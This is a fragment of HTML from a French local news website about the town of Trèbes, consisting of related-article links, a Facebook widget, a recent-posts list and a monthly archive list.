				<h3><a href="https://www.atrebes.com/actualites/baby-rugby-en-formule-2-0/" title="Permaliens vers Baby Rugby: en formule 2.0" rel="bookmark">Baby Rugby: en formule 2.0</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-creation-originale-de-thomas/" title="Permaliens vers Une création originale de Thomas" rel="bookmark">Une création originale de Thomas</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adoptez-des-poules/" title="Permaliens vers Adoptez des poules&#8230;" rel="bookmark">Adoptez des poules&#8230;</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonissimo-re-ouvre/" title="Permaliens vers Bonissimo ré-ouvre&#8230;" rel="bookmark">Bonissimo ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-a-la-fromagerie/" title="Permaliens vers Nouveau à la Fromagerie&#8230;" rel="bookmark">Nouveau à la Fromagerie&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bulletin-2020-est-edite/" title="Permaliens vers Le Bulletin 2020 est édité !" rel="bookmark">Le Bulletin 2020 est édité !</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-au-domaine-des-peres/" title="Permaliens vers Offre au Domaine des Pères" rel="bookmark">Offre au Domaine des Pères</a></h3>
				<p class="post-meta"><span>12 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-11-novembre/" title="Permaliens vers Ce 11 Novembre &#8230;" rel="bookmark">Ce 11 Novembre &#8230;</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu/" title="Permaliens vers Départ de feu &#8230;" rel="bookmark">Départ de feu &#8230;</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-professionnels-en-activite-pour-nous/" title="Permaliens vers Nos Professionnels en activité pour nous &#8230;." rel="bookmark">Nos Professionnels en activité pour nous &#8230;.</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-symetrie-des-idees-cadeaux/" title="Permaliens vers A la Symétrie&#8230; des idées cadeaux" rel="bookmark">A la Symétrie&#8230; des idées cadeaux</a></h3>
				<p class="post-meta"><span>9 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-rassuree/" title="Permaliens vers Pas rassurée&#8230;" rel="bookmark">Pas rassurée&#8230;</a></h3>
				<p class="post-meta"><span>8 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-demenage/" title="Permaliens vers Le marché déménage&#8230;" rel="bookmark">Le marché déménage&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/anecdote-du-jour/" title="Permaliens vers Anecdote du jour&#8230;" rel="bookmark">Anecdote du jour&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-vous-livre-a-domicile/" title="Permaliens vers La Fromagerie vous livre à domicile&#8230;" rel="bookmark">La Fromagerie vous livre à domicile&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-des-fleurs-en-mode-drive-ou-livraison/" title="Permaliens vers L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;" rel="bookmark">L&rsquo;Atelier de Manon&#8230; des fleurs en mode Drive ou Livraison&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-garage-razous/" title="Permaliens vers Le Garage Razous&#8230;" rel="bookmark">Le Garage Razous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vsp-a-demenage-et-reste-ouvert/" title="Permaliens vers VSP a déménagé et reste ouvert&#8230;" rel="bookmark">VSP a déménagé et reste ouvert&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lentreprise-riviere-est-en-activite/" title="Permaliens vers L&rsquo;entreprise Rivière est en activité" rel="bookmark">L&rsquo;entreprise Rivière est en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/test-fleurs-en-activite/" title="Permaliens vers Test Fleurs en activité" rel="bookmark">Test Fleurs en activité</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-laverie-automatique-de-chez-vous/" title="Permaliens vers La Laverie Automatique&#8230; de chez vous&#8230;" rel="bookmark">La Laverie Automatique&#8230; de chez vous&#8230;</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/controle-technique-cest-ok/" title="Permaliens vers Contrôle Technique &#8230; c&rsquo;est ok !" rel="bookmark">Contrôle Technique &#8230; c&rsquo;est ok !</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristounet/" title="Permaliens vers Tristounet&#8230;" rel="bookmark">Tristounet&#8230;</a></h3>
				<p class="post-meta"><span>2 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-nous-proposent-a-emporter/" title="Permaliens vers Ils nous proposent à emporter &#8230;" rel="bookmark">Ils nous proposent à emporter &#8230;</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nos-commercants-ouverts-ce-dimanche/" title="Permaliens vers Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche" rel="bookmark">Le marché &#8211; nos commerçants ouverts&#8230; ce dimanche</a></h3>
				<p class="post-meta"><span>1 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree-ecoles/" title="Permaliens vers Infos: Rentrée Ecoles" rel="bookmark">Infos: Rentrée Ecoles</a></h3>
				<p class="post-meta"><span>30 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commerce-de-proximite-oh-oui/" title="Permaliens vers Commerce de proximité&#8230; oh oui !!!" rel="bookmark">Commerce de proximité&#8230; oh oui !!!</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-pour-vos-deplacement/" title="Permaliens vers ATTESTATIONS pour vos déplacements" rel="bookmark">ATTESTATIONS pour vos déplacements</a></h3>
				<p class="post-meta"><span>29 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jhair-sera-ouvert-jusqua-minuit-ce-jeudi/" title="Permaliens vers J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi" rel="bookmark">J&rsquo;Hair sera ouvert jusqu&rsquo;à minuit ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/latelier-de-manon-ouvert-non-stop-ce-jeudi-et/" title="Permaliens vers L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;." rel="bookmark">L&rsquo;Atelier de Manon ouvert non-stop ce jeudi et &#8230;.</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-chrysanthemes-de-sebastien-en-images/" title="Permaliens vers La pépinière de Sébastien Ouverte non-stop ce jeudi" rel="bookmark">La pépinière de Sébastien Ouverte non-stop ce jeudi</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-helas-aussi-ca-la-vie-a-trebes/" title="Permaliens vers C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;" rel="bookmark">C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-lucia-cest-le-temps-des-chataignes/" title="Permaliens vers Chez Lucia, c&rsquo;est le temps des châtaignes !" rel="bookmark">Chez Lucia, c&rsquo;est le temps des châtaignes !</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-nouveautes-a-la-fromagerie/" title="Permaliens vers Des nouveautés à la Fromagerie" rel="bookmark">Des nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19-2/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>27 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-match-reporte/" title="Permaliens vers UST : Match reporté" rel="bookmark">UST : Match reporté</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelles-mesures/" title="Permaliens vers Nouvelles Mesures&#8230;" rel="bookmark">Nouvelles Mesures&#8230;</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-semble-perdu/" title="Permaliens vers Il semble perdu &#8230;." rel="bookmark">Il semble perdu &#8230;.</a></h3>
				<p class="post-meta"><span>24 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dhiver-dimanche/" title="Permaliens vers Heure d&rsquo;Hiver&#8230; dimanche" rel="bookmark">Heure d&rsquo;Hiver&#8230; dimanche</a></h3>
				<p class="post-meta"><span>23 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-nous-disent/" title="Permaliens vers Elles nous disent &#8230;." rel="bookmark">Elles nous disent &#8230;.</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/info-covid-19/" title="Permaliens vers Info Covid 19" rel="bookmark">Info Covid 19</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-enseignants-trebeens/" title="Permaliens vers Pour nos enseignants Trébéens &#8230;" rel="bookmark">Pour nos enseignants Trébéens &#8230;</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/initiative-portee-par-une-trebeenne/" title="Permaliens vers Initiative portée par une Trébéenne" rel="bookmark">Initiative portée par une Trébéenne</a></h3>
				<p class="post-meta"><span>22 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vigilance-jaune-vent-violent/" title="Permaliens vers Vigilance « Jaune Vent Violent »" rel="bookmark">Vigilance « Jaune Vent Violent »</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-au-lac-depuis-longtemps/" title="Permaliens vers 1er concours au Lac&#8230; depuis longtemps" rel="bookmark">1er concours au Lac&#8230; depuis longtemps</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/citee-country-music-annule-son-buddy-event-2021/" title="Permaliens vers Cité Country Music annule son Buddy Event 2021" rel="bookmark">Cité Country Music annule son Buddy Event 2021</a></h3>
				<p class="post-meta"><span>20 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-coach-au-music-show/" title="Permaliens vers Un nouveau coach au Music Show" rel="bookmark">Un nouveau coach au Music Show</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-la-saison-des/" title="Permaliens vers C&rsquo;est la saison des &#8230;." rel="bookmark">C&rsquo;est la saison des &#8230;.</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-podiums-au-budo-club-11/" title="Permaliens vers Des Podiums  au Budo Club 11" rel="bookmark">Des Podiums  au Budo Club 11</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-3eme-journee/" title="Permaliens vers Tennis de Table: 3ème Journée" rel="bookmark">Tennis de Table: 3ème Journée</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid-a-trebes/" title="Permaliens vers Tests COVID 19 à Trèbes" rel="bookmark">Tests COVID 19 à Trèbes</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/hummm/" title="Permaliens vers Hummm !!" rel="bookmark">Hummm !!</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-dimanche/" title="Permaliens vers L&rsquo;UST Dimanche&#8230;" rel="bookmark">L&rsquo;UST Dimanche&#8230;</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-rendez-vous-hand/" title="Permaliens vers Les Rendez-vous Hand" rel="bookmark">Les Rendez-vous Hand</a></h3>
				<p class="post-meta"><span>16 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-doubli/" title="Permaliens vers Pas d&rsquo;Oubli" rel="bookmark">Pas d&rsquo;Oubli</a></h3>
				<p class="post-meta"><span>15 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-lucques-nouvelle-est-arrivee/" title="Permaliens vers La Lucques nouvelle est arrivée !" rel="bookmark">La Lucques nouvelle est arrivée !</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-corriger-la-rumeur/" title="Permaliens vers Pour corriger la rumeur&#8230;" rel="bookmark">Pour corriger la rumeur&#8230;</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-yoga-meditation-qigong/" title="Permaliens vers Nouveau: Yoga, Méditation, Qigong" rel="bookmark">Nouveau: Yoga, Méditation, Qigong</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-dressing-annule/" title="Permaliens vers Vide Dressing: Annulé" rel="bookmark">Vide Dressing: Annulé</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Permaliens vers Les nouvelles offres d’emploi" rel="bookmark">Les nouvelles offres d’emploi</a></h3>
				<p class="post-meta"><span>13 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-stephanie/" title="Permaliens vers Avec Stéphanie&#8230;" rel="bookmark">Avec Stéphanie&#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
